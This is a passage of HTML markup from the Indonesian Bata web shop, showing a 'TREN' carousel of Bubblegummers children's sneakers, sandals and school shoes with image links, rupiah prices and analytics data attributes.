        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
